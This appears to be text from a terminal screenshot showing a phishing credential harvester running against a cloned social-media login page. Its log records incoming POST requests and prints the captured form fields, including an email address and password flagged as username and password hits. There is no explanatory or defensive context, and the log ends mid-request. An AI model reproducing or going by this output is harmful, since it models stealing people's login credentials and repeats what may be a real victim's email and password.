 root@meta: ~
File Actions Edit View Help
PARAM: lsd=AVokCdx75mI
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.3.18 - - [30/Jan/2025 15:23:11] "POST /ajax/qm/?__a=1&__user=0&__come
t_req=7&jazoest=2946 HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2974
PARAM: lsd=AVphtajJi58
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=100451_Qn6D
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=josmomcd@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=qedmdsokcdfmvoignvogb
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.3.18 - - [30/Jan/2025 15:23:23] "POST /device-based/regular/login/?lo